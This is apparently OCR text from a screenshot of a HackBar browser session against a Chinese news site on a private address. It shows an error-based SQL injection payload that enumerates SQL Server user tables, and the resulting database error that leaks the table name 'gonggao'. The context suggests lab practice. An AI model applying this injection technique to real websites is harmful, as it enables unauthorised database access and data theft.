 172.16.1.12
90%
搜索
Most Visited
study
tools
freebuf文章收录
github
problem
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
aa.sys.all_objects where
type='U' AND
is_ms_shipped=0 and name
not in
('book_setup','Download','
Feedback'))>0--+&otype=tit
le&submit2=%CB%D1%CB%F7
Auto-Pwn
Enable Post Data
Enable Referer
新闻系统
新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中
星期一
您现在所在的位置：首页 >> 站内搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'gonggao' 转换成数据类型 int 时失败。
/search.asp，行 77